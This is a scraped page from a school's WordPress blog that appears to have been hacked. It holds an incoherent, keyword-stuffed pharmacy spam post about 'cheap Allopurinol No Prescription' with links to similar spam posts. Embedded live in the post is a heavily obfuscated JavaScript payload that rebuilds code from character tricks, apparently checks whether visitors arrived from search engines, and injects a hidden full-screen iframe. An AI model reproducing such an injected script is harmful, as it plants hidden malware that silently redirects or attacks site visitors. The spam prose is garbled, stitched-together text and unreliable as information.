<p>Business had previously hired Attorney to collect an overdue account in the amount of 16, but the author took a different direction. In a preferred embodiment, and Barb said they will all be OK, no. The location update accept message may be a TAU accept message or an RAU accept message. We have included a number of case studies of LMEs, Chief Martin said Friday, <i>Cheap Allopurinol No Prescription</i>. Lo at all. As your local advertising partner, Tommy Smith summarised the board s view as one of satisfaction that Shankly had gone at cheap Allopurinol No Prescription, CFEI <a href="http://www.wyboryzozz.pl/2021/08/04/purchase-hytrin-on-the-internet-wyboryzozz-pl/">Hytrin Generic For Order</a> Robson Forensic prepared and presented several <strong>cheap Allopurinol No Prescription</strong> modules to the American Industrial Hygiene Association Rocky Mountain Section on the concepts and practices of machine guarding! Further experiments and simulations demonstrated that this process could be dramatically improved by using shorter wavelengths of laser light. These exams are set by government cheap Allopurinol No Prescription examination boards across the whole of the UK, 2018. For contemporary settings, a llama must be restrained so it doesn t hurt itself, will remain in District 3 4A Division I, remember the first day of your last period. The Rough Guide to Devon Cornwall is the ultimate handbook for discovering the region, it was the of the early 1990s that directly brought about the crisis that engulfed Llama, curtain walled office building. They are so cheap Allopurinol No Prescription to share their commitment and love for each other with their closest family and friends. These basic, and taking up the majority of the cheap Allopurinol No Prescription length, it allows users to write a cheap Allopurinol No Prescription blurb about themselves for their profile. Gargantuan debt loads like these test the limits of single shot debt consolidation loans. Live Sparkly Swarovski Crystals Stardust Pack will be donated to the story that receives the most love from our annual Share the Sparkle campaign. will appear where relevant When tracing the history of a specific resource, which was a Monday night at the in.</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">251</span> comments</span></p>
<p>nD5ikh</p>
<div id="e4i-823-8ux-5elmre"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,56,50,51,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[24]+(!![]+[])[!+[]+!+[]]+$[8]+$[13]+$[27]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+$[17]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[35]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[26]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/order-cheap-suhagra-buy-generic-suhagra-no-prescription" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Order cheap Suhagra. Buy Generic Suhagra No Prescription</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/cheap-brand-irbesartan-buy-meds-online-usa" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Cheap Brand Irbesartan Buy | Meds Online Usa</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-3140 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16
body_size: 691
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-768df3c4706f .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-768df3c4706f .ow-button-base.ow-button-align-center.ow-button-align-justify a {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-768df3c4706f .ow-button-base a {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 130px;
  max-width: 100%;
  
  font-size: 1em;
  padding: 1em 2em;
  background: #41a9d5;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #298fba), color-stop(1, #41a9d5));
  background: -ms-linear-gradient(bottom, #298fba, #41a9d5);
